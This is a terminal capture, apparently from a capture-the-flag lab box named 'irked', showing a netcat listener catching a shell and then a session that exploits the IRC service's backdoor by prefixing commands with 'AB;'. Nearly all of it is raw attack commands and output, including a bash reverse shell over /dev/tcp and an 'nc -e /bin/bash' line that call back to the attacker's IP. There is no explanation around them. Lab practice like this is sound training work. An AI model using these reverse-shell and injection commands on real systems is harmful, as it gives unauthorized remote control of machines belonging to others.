 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.63] from (UNKNOWN) [10.129.36.156] 48134

ls
aliases
autoconf
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
Changes
Changes.old
Config
config.guess
config.log
config.settings
config.status
config.sub
configure
curl-ca-bundle.crt
curlinstall
CVS
dccallow.conf

❯ nc 10.129.36.156 65534
:irked.htb NOTICE AUTH :*** Looking up your hostname...
AB; ping -c 1 10.10.14.63
:irked.htb NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
:irked.htb 451 AB; :You have not registered
AB; ping -c 1 10.10.14.63
:irked.htb 451 AB; :You have not registered
AB; /bin/bash -i >& /dev/tcp/10.10.14.63/443 0>&1
:irked.htb 451 AB; :You have not registered
AB; nc -e /bin/bash 10.10.14.63 443